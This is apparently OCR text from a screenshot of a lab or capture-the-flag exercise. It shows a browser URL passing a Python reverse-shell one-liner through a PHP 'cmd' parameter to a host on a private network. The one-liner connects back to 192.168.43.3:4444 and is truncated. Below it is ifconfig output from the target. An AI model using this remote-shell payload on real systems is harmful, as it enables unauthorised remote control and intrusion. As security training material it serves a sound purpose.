 Mozilla Firefox
192.168.43.10:12380/blogblog
php?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.43.3",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/
enp0s3 Link encap:Ethernet HWaddr 08:00:27:c5:84:c5 inet addr:192.168.43.10 Bcast:192.168.43.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:705113 errors:172 dropped:0
overruns:0 frame:0 TX packets:590057 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:160614801 (160.6 MB) TX bytes:261087439 (261.0 MB) Interrupt:9 Base address:0xd000 lo Link encap:Local
Loopback inet addr:127.0.0.1 Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:479 errors:0 dropped:0 overruns:0 frame:0 TX packets:479 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1 RX
bytes:51716 (51.7 KB) TX bytes:51716 (51.7 KB)